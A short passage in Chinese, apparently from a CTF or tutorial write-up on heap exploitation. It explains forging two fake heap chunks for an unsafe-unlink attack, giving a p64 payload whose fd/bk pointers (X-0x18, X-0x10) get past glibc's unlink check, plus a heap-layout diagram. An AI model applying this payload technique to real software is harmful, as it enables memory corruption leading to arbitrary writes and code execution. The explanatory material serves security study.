 接下来伪造两个chunk，记为chunk4和chunk5，对应的payload为：
p64(0x0)+p64(0x101)+p64(X-0x18)+p64(X-0x10)+'A'*(0x100-0x20)+p64(0x100)+p64
(0x110)
当前payload在申请chunk的时候就提交的，所以实际上现在的堆的情况是这样的
堆指针 数据指针 堆指针 数据指针
chunk3 X （chunk4） P （chunk5）
head head fd bk head
0x100 0x10 0x100